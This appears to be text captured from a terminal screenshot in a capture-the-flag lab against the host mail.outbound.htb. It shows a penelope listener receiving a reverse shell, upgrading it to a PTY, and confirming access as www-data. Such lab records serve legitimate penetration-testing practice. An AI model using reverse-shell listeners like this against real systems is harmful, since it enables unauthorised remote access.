 ┌──(root㉿n0m4d)-[/host_data/outbound/vulns]
└─# penelope -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 → 127.0.0.1 • 192.168.86.246 • 172.17.0.1 •
10.10.14.11
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from mail.outbound.htb~10.10.11.77-Linux-x86_64 😍 Assigned SessionID <1
>
[+] Attempting to upgrade shell to PTY...
[!] Python agent cannot be deployed. I need to maintain at least one basic session to handle t
he PTY
[+] Attempting to spawn a reverse shell on 10.10.14.11:4445
[+] Got reverse shell from mail.outbound.htb~10.10.11.77-Linux-x86_64 😍 Assigned SessionID <2
>
[+] Shell upgraded successfully using /usr/bin/script! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key:
[+] Logging to /root/.penelope/mail.outbound.htb~10.10.11.77-Linux-x86_64/2025_08_29-04_53_09-
146.log 📜
www-data@mail:/$ whoami
www-data
www-data@mail:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@mail:/$ hostname
mail.outbound.htb
www-data@mail:/$